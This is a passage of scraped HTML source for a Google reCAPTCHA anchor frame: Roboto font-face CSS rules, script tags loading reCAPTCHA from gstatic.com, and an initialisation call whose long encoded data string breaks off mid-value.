  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fjGtYYAQlCeY7g0dmKd22A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fjGtYYAQlCeY7g0dmKd22A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fjGtYYAQlCeY7g0dmKd22A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo51wrPDh2UQwoHCoDJNLsKVU8KwUVvCi33DocK5EsKFwqnDrcO8EcK4RMKINQUsw5RIwqbChwJ1acOwwooYwpzCk8KqATDDgcO2wrdhJV/[base64]/WsOZwoLCh1MwIhUkA8OLfMKzG8KIwohowrPCnsKALzzCkMK2woVRwpwew7TClE4vw7UBaz8yw4LCknwTP2kJw6/Dg1gwX1fDs8O3cwbDisOUwqQIw5tzbsOlcg5HfsOGP3Njw6FBwroyw67DtcOAwoIjBjVGwqFbD8OWwpHCvFl+Wj5Ow7QbMV7CqMKawo9EwrQPwrXDh8Kuw7c6wpRdwpTDpcKQw6HCumzDh8K7eCJ7HlNnwrJAwrRLd8OTw6rDqkscNizDiMKVwrZMwrIwYsKIw7Vzc0/CjR1Zwr89wo7CkhbDiDs5w4jDoWnCkwTCjcOAw6QbHRkMw4lJKcKuTsKHw7PChH/ClwnCnQDDusOsw5nDkMKuZsOjBMOxw7pgwrQYCXZwT8OaH8Oowr8Nd1pYLlgBTsK1O3xqTQLDk8Kdwp0uwqM+FRnDrsOUZMOXBsKnw7rDpcK2AjRmw6DCtRdYwq5rE8KIasK+wp/CqEzCscO2ecKswoVaQwrDl8OYw6hCw7UEw67ClMOVU8K5VStPTMKdw7nCpMOzwqMMasOZw57ClcK3SnxHdcK+w6shwqAtS8Ofw4oMw74OQcOEw4sDwpNvAcOvwr8/w5DDiDDDvXrCqMK3w6IlwpDDjyjDmURuQcKQw5twwo3Ck8K0w4bCjUfDt8KRw69YfgnCk8O5w4DCn13Dt8OAwrPDiz3CnsKpdMOeQ3I4JXfDjxbCgcKha8KPN8KkfkFbTzhsw7U0w6XCpcKAC8O3A8Klw7ZhUShlwpVSDC/DlhljakTCpgDCsMK5wpXDjcO7w4VdEnLDjcKAw6PDvXkHwpoCEsKOw4rDlgfChhpeJ8OSw4EbIlQNLcOoIcKRKi7DljPCvgY0w6PCkmBww4DDrR5+w6vDmgoqaggpAl7CjMKEAh1dbsKEQRoewoVoLzIpZXlhH3MSw7fDlsKfwq7DtXzDjxRzwrYBw5bCu1HCjMO/w7o+DhQMKcO8w6/[base64]/DgHwyacKjY8OVQHMMecOTwpwywqQFQk/Dt8OqWTxzOsKcwpTDg1x+w4FdPElsbWbCik7CtsK+w4bDs8OiNTLDj8Ouw5/DnMKcLwF8A3/CqMOFMlHChz4RwoRDw7dFOV/[base64]/N8KkFWV2w6bCs8K7wo05OsKuwoTCvU/CksOTHsOdw5p0wqzCh8OSwqTCvhYSw5Igw5XDucO+GcKFw73CocO9XcOiLSpdw5lJw5Z/[base64]/w6PDq8Kdw73CggMyD8O3Ez/CggZ/w4nCt8ORbMOowp3DnyLDpMKjwoB6F8KTwrnDj8OMQx4+QMKmw4XCukAobWZqw7rDscK8w6Y+RBnClMKaw6bDoMKbwovCih0Xw51ew5zDpTDDo8OgT1FFCH4zw51oR8Kyw5tudlrDvcKywqzDtGgJNMKAH8Ktw4IKw6hNB8K5KmzDrQYqVcOzw79lwpUwYnNKwow6V3/[base64]/[base64]/[base64]/DkAfCiCFnwqjDhh/CncKYw6rDtB89WF1sF8OYw78IEsKJw7HDqsKBwprClD87w45vWABtPcOrw6XCrTUVU8K/wrLCqFhlWULDjj5QZsOzFcKCZTTDqMOLNMK2wrIYwrrDnW7DgDZQZFlQK37Dm8OvEE7DlcKzDMKXIHpFMMKVwrZvRsK0w65Hw6bChSzCh8KGYjnCngbCrQLDvsK0w7tZSsKhwprDm8OWH8O1w47DtMOuwqlvwo/DvsOIZDQ1w4LDiX4bfTnChMOLIsOIJx4ST8KLCMKZaV4twpo0HjnDjyPDtFXCpcKkGcOLF8K0w4JjVHhYw78dP8ORfRcmDm3CssOwwrB0HHhTwrYcwp/[base64]/FsOPWnLDoMK2w6HDmMKoR0nDoG8Ob8KnCXnDjcOrw6ccw69/AWsGYcKYBcKtw4HCh8Opw7DCnsOmw5TDkErDgcKfwqNFMBrDj3/DoMKZL8OTwqbCkiFOw6vDgx4zwpjDnXXDlQ0/[base64]/DicOPHzbDlhofw7IHHsKRPErDjQHCsUtlRMOVDhXDswlIw4DClR45w5/[base64]/P217w5dSZcK8dVzDiEvDtHtySjDDoMKZwqFuZH7Cmw/[base64]/[base64]/CgcKNMTPCvcOiH8OKPFnDpzvDgl85w7tgwotEw47CjUTDv8O7UFTCksO6B0LDoSfDmFwlw5HDiSw/wphyw47CkkIiwroyN8KJQMOQw5nDsB0AwqDCm8OBfMKlw4Jzw5RlwqPDoHlXH2LCuXHCuMKqw6jClUfDoXQ3SgUkHMKfw7VtwprDrcKSwrvDoHfCrgcWw4oGesK9w6bDoMKnw5jCjhw1wplfOMKRwq/CgsOkdmQfwoEtNsO1a8K6w6g/aj7Dm1klw7XCisK2YnUJdlLCncKKDcOwwojDlsKKNsKew4kPCMOqYQXDlGfDr8KJaMOWw4fCjsKgwq5wTAsmw4p/WzjDrsOlw4N8fnXDhCHDr8KBwqt2BQU/wpDDphg0woNjPifDrMKWw7XDgU0Sw5AnwoLDvxLDsyY9w57DiSHDl8KDw4EaVcKAwp7DinjCllfDicK7wqY1UkZCw50owoEoWMObLcO8wrzCiCTCgWbCncKaURVtdcK0wo/Cg8O4wqDDicKECBUQZi7DihnDrMKSZVsTZMKIfcO6woHDocOYCsODw5gVb8OPwrp7CMKUw5zDtwUlw6LDjsK7ZcOHw5MKwrB7w4zCi8Onc8K2wpNow5/DkMOwCADDigwvw6nCv8OzHAPCmzbCvMOeW8OvJgzDucKJccKBBw0MwqY1MsKiMV8FwocNWwkZwow0wpVJBcKlG8OTw7tlHVbCs3TCjB4FwpbDtsKxwp9mRsKOwpHDiCPDqDfCrlJeMsKBw6nCvRXCm8OoPcOjF8Khw6sbwohzJW59HFfDm8O+Iz/Ch8OYw5fCnsKtFBo0b8KTwqEGwq7Cln1HeCVGwroSw6MsI214KsO/wr1JVX7CqmDCjTg9wqvDsMOuw705w4vDggBmwpjCu8OnTsOsD20Va1cPw5DDmBHCmFVhSAzDn8OnVcK0wrwowpxSPcOBw6XDohDDsUwkw6wPL8OuYsKJwp/[base64]/DkMKORMOkAjjDmsKfwo95dVDCssKveGx5wqI1d8Oew5kuw4/ChFrCvwTCnyrDscOoPcKhwp7DrSbDi8ORwpfDjlhZMsKeYsKFw7TDm1fDmcKaacKHw7nCuMKhBHVTwpDDjlfDlhbCtEB+XcOnV1Bzf8KWw4XCp8K8RX7DuzLCkA/Cg8KGw5VMw4sUc8OUw5XDosOxw7x4wrNTI8KWDWw5w7QrfGPCnsOQfMOHwoTCiHwHQVrDoA/CscOJw47CnsOawozCrCk4w4XDhEXCiMOPw4w5wo7ClCxIecKqFMK4w4fCo8O6LxLCl1hYw5DDv8OswpVDw47Don/DgcOqfQUDaC1ebjkSAMKlw5rCnF9QZMORw5sxDsK2RWTCicO6wqzCrsOKwppGMWAOVnAWFT03ZcOew6p9E1jCgcKCV8OSw6w/RnvDrDrChFvCtMKPwoDDoFlgXAksw7FcBjHDvi57wrwAF8KAw6jDhkHDpsO8w7BYwofCt8K2bsKBb1PCvMOMw53Dg8KxC8O7w5XCpMKIw4QnwrQiwrVFwo3CvcOLw44VwqPDq8KDwpTCtiZbBsOGU8OSZ23DskcMwprCoF8nw4rDsTRzwr8+wrvCqDzDlDt/L8KbwpRIEsOKHcKzMMKowq0Kw7DDqBbCrcOtA0gaMzLDl1nCiXFrwoxQZcOwFkhna8K2wpXCgmMawoZPwqDDmi9Nw6LDm0Q+UDvChsO3wqw0AMOYw63Co8OiwolKN3/[base64]/[base64]/Cg8Ozw5ECAS7Ct8KAwpsxVTPDssOzcwwwwqAgeHl/J8Kqw7PDk8KhwoJGw4kUHhHCulEPOMKaw4AHY8O3w6tDw7NLRsONw7IlN1wxw79FNcK4w5JJw4zCg8KCe3jCrMKifCkkw6Exw4NARi3CscOwM13DqjYrFy5sSQ0Jwqx/RCbDhiLDtsKhFHZpD8KAI8KNwrxKYwbDlUHCrFcZw5YCeFfDtMOMwpDDgDfDjsOUY8K+w5wtDgtKNQvDjD5SwqPCucOHJiXCusKPYgo8F8OYw77CrsKEw4nCnVTCjcKaLxXCqMO/w4Mawo/DkAzCuMOiHcOkw4UCFjIow4/CvktTdUXCkzIdf0NMw4oBwrbDlMOdw4RXCyEmai4gw47CmmDCqWQyasK8Di3Dt8KtbwnCux7DoMKecRF5fcKewoDDgkA6wqjCmcOVVsOzw7nCqcOkw4xGw6XDjcKzTC3Doh13wpvDn8Ovw6Y0RATDr8O6d8KKw70CI8ONw6vCs8OTw4/CqsOHEMOewpnDgcKaMSsxcSZhFlQOwqobSS9qCloLD8K/OMOfRHDDkcOCDiYcw5nDnhnCncKQG8OeP8OawpzCt3kNbS9sw7RKGcKMw7EGH8KMw5PCjRPCuAgswqvDsVhkw5lQBEdDw4bCt8O+EUzDlcKJSsOGacOoLsOaw53DnyfDscOmAsK9CFjDnX/CisOGw6jDtCxCZcKLw5hPYy19VW7DrV4nbMOmw4B+woItWWLCtGHCh0AzwrRLw7XDm8KQwrHDm8OAfTp7wppEWsOeNQtNMV/[base64]/K8OvOcKpw7kmw4Zuw7jDmTXChi9Mwq3CsFEYwq/CtQrCnsOKEcOZOXxmQsK5OwcHw5zCj8O+wrgAT8KgQn3DjSbDkzfChcK0FQ0PLcOYw4rCgCHCv8Onw6vDtzxLTEPDisO8w6DDkcOCw4fCvisbwpnDssOywqNRw7AIw6AIF3Mdw4XDksKoPwDCt8OefirDgWbDq8OuH2wxwoRAwrpew5Igw7/[base64]/w5Vuwq8VOirDh2LDvkE/[base64]/DvcO9wqY1wo7DncOtw4N+wq4dAMOVw4HCn0LCgMOlwqPCoMOrwqNaw4wTWB7DkgthwpVuw4xOAD/CgQgXLMOtG0syDjzDkMKLwrvDp2DCtMOKwqFFI8KwPsKMwoMWw5TDmMKUfcKQw74hw44Ew7gccmbDggdcwrYow6gpwpfDnsOhKMKmwrXDjDFnw4wFR8OYQgjDhhUTw6huBEVUwojDt1V9A8O6aMOdIMKvJcOTN3PDrFDCmcKcK8KLPA3CtHPDgsK/NMO/w6BPesKCScOMwoPCusOkw44aZMOLwq/[base64]/[base64]/Dk8KIw7TDvsOcw4s1w7IrVsOTwrQew69lLcO5wpzCm3HCusOcw4/CtsOgE8KFecOawpRAf8KUd8OhalHDlcKRw5DDpAfCkMKRwrwWwqXDv8K4wobCq1F3wq7DhsOiGcOYW8OSAsObE8OOw7BXwp/Dm8Ovw4/[base64]/Dj8KDEcOKGsORw6TCl8OUNA7Cph/[base64]/CqFjCuMOcG8OZAwHChMOfwolLwrsqwobDl8OCwoTDmHZAw6c/[base64]/w6XCuxAWwqxxWC3DhFvCm8K6wrcTUTrClDLChsK/[base64]/DlB5vw4/Dm2sRB8OFecKWPMKMfMKvLRFvR8Otw7TDkMOHwpvCksOEUGwUWsK2cUULwobDhMKnwo/CuMKCAMKINAJXUw4QfXlaUMOBVcKfwojCksKVwpUpw5XCr8Olw6J4YMKONsOKccOYw40Fw4bCrcOKwpzCs8ORwq8lZlTCuGzDhsKDeXTDpMKIw5HClxDDmWbCpcO+wo1VL8OUUsOfw4PDnC7Dvz06w5zDg8KBEsOrw7jDhMKCw5h0KsKuw5/DlMOodMKgwoBWN8KXYFDCkMK9w4XCtWQHw7fDrcOQfhrCrWXCo8K8w4txw5wtE8KTwoE8asKoJSPChsK4EUzCm0DDvi5GRsO/bnDDrVzDszbChSLCqHbCl30CbsKQaMKGwo7Cm8Kgwp/Cmy3DvGPCmhPClsKHw48sIjPDlGHCmwnCtcOROsOMw7ckwpw9QsOAeStUwp4FSAQJwqXChMOMWsKKClXDjVPChcO1w7LCuwRIwr3Do1TDoAMLBhnClHE+c0TCqsOCMMKDwpsxw5cHw7QwbD16EWPCksKcw4/[base64]/DkcK/w4J2RhRBwrzDnkjDsD13YsORWcKnwp7DisO1w5Uqw4HChsK5w5hYfw1RUjFKwpsQw7PDgMOeP8KvF1zCgMKQwprDnsOcB8ONX8OEOsO2dMK7RFbDlS7CniDClHjCp8OfODLDiU/DlMKhw6onwpHDlFJzwq/DtsO8dMKFfANaUlMhw5lkSsKjwoLDjGYCFsKIwpo2w7ciHWnCs3ZpTk9/Mw7CrEBpagjDlTTCgElgw5jDlGp/w5jDr8KbUn4XwovCosKww7oWw4JLw4FbZsORwpnCrCLDpFjDvH5ew6zDilPDisK/wrITwrwWfsKlw63CocOrw58wwpshw5DCgyXDmAIRdivDgcKRw7/ChcKaN8KYwr/DvH/[base64]/w4g5HSAow50LezjCoxbCt2UfOcOvccKzw4LDp0TDucOiw5vDpVjDj03Do0HDpcK0w5RMw6EbAGEWI8KRwpLCoiXCvcOKwrTCqDoPQUtGFmPDrWVtw7LDngBhwptgCVvCncK2w7nDvsOfVSbCrh3Cp8OWCMOYADgZwprDosKNwqfCjG9tG8OwMMKFwp3Cu1fCoH/DhXbCmgTCuQZULsK1GXV5IwgewphsJMORw7UFQMKjcBE/ZDDDoQbCi8KlNAnCqFcyM8KpdmzDpcOfLXPDq8OVVsODAS4bw4PDg8OUejfCssOUcEDDl0s9wrBKwr1PwqMEwoVww48la1HDpnPDvcKQXSkNYUDCu8KvwoQXNFnDrMOnQSvCjB3DuMK7LMK7IMKKBsOmw5RJwrjCuVDDkRrDnAN8w7/ClcO+DjJSw60tOMOJU8KRw6VtBMKxMVFGHWVPwo4/NjPCgzHDoMO7dErCucODwrXDrsK/AxkgwqfClMObw7PCtgPCrhkoQhxrPMKMJcOmM8OHQ8K2w549wrPClcOVBsK5YA/DvS0cwqwRcsK3wp7DmsK/wpcIwrN/Hn7Cm1XCrgTCskPCsQBFwoAmDxNtKl1Mw54PHMKuwp/DsQfCm8OTCSDDpC3CuAHCs39SSmcKWSkDw4VQLsK0UcOLw5hzWVHCtMKOw5bCkgPDrcOuEhxTMyfDksKawpETwr4SwoTDqiNjaMKlD8K6cG/CrlIQwozDjMOewp4lwrQAa8KUw4ltw4t/[base64]/CvRALWMK/worDrVZnMCvCsSAlwr9EKsKCUHlwZmrDgXBbw6oHwp/CtTjDl39Vw5cHKXnCl3/[base64]/CvXPDqsO0w7EHwqRVcFJSw5kyw4TCmhrCrntDQMKXFCAdw4JGZMOXbcO+w7HCsm5VwqBPw4HDmmXCkmLCtsOtOV/DpSzCr2xLw68pWB/Dl8KfwokJDcOtw7rDs1jCvQ3DnyEuAMOMTMOPLsOrFXtwA2drw6B3wrTCrlFxH8OBw6zDtsKEwqdNUsOsc8OUw6YCw6phFcKhwr/DkBDDtDrCssO/[base64]/CqXzCiDzCocOKw7wmX8O1S0YwwoteI8KZGwIqw4nChcK4w4vCtcK+w74TacOJwr7DvwbDocO3cMK0ND3Cn8OuLDzCqcKywrpqwpfCmsKMwpclEGPDjMK4EWItwprDiSR6w6jDqxljUXkew6FwwpwXbMO2ISrCnEHDt8Kkwo7DqD8Qw4nDiMKMw4LCtMKDccO6e1/[base64]/wpjCtsKiw7PCng0Nw4zDmsOqUAnClcOUw6jCjcKKRiRSwrzCogwTH2YFw4DDisOPwonCqh5PLHXDkyrDhcKAXsKQH2Yiw6LDrcK9O8KtwpRkw605w7DCgUfCgEo1BCrDm8KoesK0w4QQw5XDsH/DhAU6w43CuE3ClcKJe344P1EYbGDCkE84wpXClDbDlcOqwqnDsTHCgMKlbMKUwp7DmsONEMOedmDDmxxxSMO/eh/Dr8K3csOfIcOpw5zCk8KMwpAlwrLCmWHCnhp2fXliclfDoFvDr8O2d8OLwqXCqsOnwrnClsO4wrNtcXo5JDwJZmElQcOswpLDllDDpAgOwrVFwpXDksKbw7sww4XCncK3bwA7w44jf8KvZX/[base64]/CnMKvw5dkecKUJ8Obf8KiPG9jw68Jw4/DjcOkw7vCs1jCkkJ5O1k2w5/[base64]/[base64]/[base64]/DsxAuw57DvMKbw5kdeQlawpbCkcKdQmLChsKaDMKALyHCsV8XJjbDgMO2akdCScKbCUDDj8KAK8KUSC3Dt2cUw47Dn8OUH8OLwqDDswjCt8KKZUnClkJow7lhwql7woRFVsO9NlIVfg4Hw5QoczbDqcK8UsOHw7/DvsKMwoZwOSPDkwLDg2JhOCHCscOdEMKOw60qdsKeLMKXScK2wpEGEwE7eFnCo8K8w6gowpnClMKSwp4Fw7B9w6BJOsOow5UfVcKlwpMUHTLDq11Ucz3Cm2DDkwx5w7/ChjDDh8KUw4/DgzQQSsKiVEY/S8OVfsOMwojDisOVw6wvw6PCusO3TnvDklRewrPDiG1yIcK5woZ4wq/CtiDDnUFabTEcw7bDgcOlw6BowqV6w7PDqcKeIQXDiMKUwrsgwp0BLMO6YCTCusObwqLCq8KRwo7CvGQAw53Duh4ywpALUADCj8OZKghsADkkGcOLV8OwPGF/NcKaw6TDoSxewpc/[base64]/[base64]/DscKTw63DrjrDpQZsUg9ZHEzCjE/Cl8KPdWhhwpnDvsO7cTAjBMOIAVAAwr0zw5ZtGcOqw5vCmzcawos9N0bDrj7DscOSw5QQGcOSScOFwpVFZw3DnsKNwqrDvcKqw43Ch8KcfjrCicKlFcO1w4cAJXRNPS/Cl8KZw7XClcKCwp3D